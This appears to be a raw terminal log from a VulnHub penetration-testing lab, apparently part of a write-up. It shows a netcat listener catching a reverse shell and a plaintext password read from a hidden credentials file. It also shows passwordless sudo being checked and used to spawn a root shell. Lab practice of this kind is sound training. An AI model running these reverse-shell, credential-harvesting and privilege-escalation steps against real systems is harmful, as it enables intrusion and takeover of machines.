 (~/Documents/VulnHub/eCPPTv2/fawes)
(15:59:11)——> sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.156] 59554
whoami
harry
ls -la
File System
total 12
drwxr-sr-x 1 harry harry 4096 Apr 13 2021 .
drwxr-xr-x 1 root root 4096 Apr 13 2021 ..
lrwxrwxrwx 1 root harry 9 Apr 13 2021 .ash_history -> /dev/null
-rw-r--r-- 1 root harry 24 Apr 13 2021 .mycreds.txt
cat .mycreds.txt
HarrYp0tter@Hogwarts123
sudo -l
User harry may run the following commands on 2b1599256ca6:
(ALL) NOPASSWD: ALL
sudo /bin/sh
whoami
Tilix
root